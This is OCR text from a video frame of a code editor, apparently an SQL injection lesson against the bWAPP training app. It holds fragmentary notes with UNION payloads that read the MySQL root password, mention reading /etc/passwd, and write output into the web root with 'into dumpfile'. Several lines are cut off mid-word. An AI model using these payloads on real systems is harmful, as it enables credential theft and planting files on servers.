 eth0: 192.168.134.128
● -- Register • Untitled-1 - Code - OSS [Superuser]
File Edit Selection View Go Run Terminal Help
1
-- Register Untitled-1
35
36
37 (select password from mysql.user where user = "root" Limit 1),3,4,5,6,7 --
38 ection poits
39 y
40
41
42
43 => MySql
44 ==> File Access (/etc/passwd)
45 file.php (/var/www/html)
46 le ==> dumpfile
47
48 (Select "Please Subscribe"),3,4,5,6,7 into dumpfile /var/www/html/bWAPP/ --
49
50
51
52
53
54
55
56
0 0 @sindhwadrikunj Ln 48, Col 88 Spaces: 4 UTF-8 LF SQL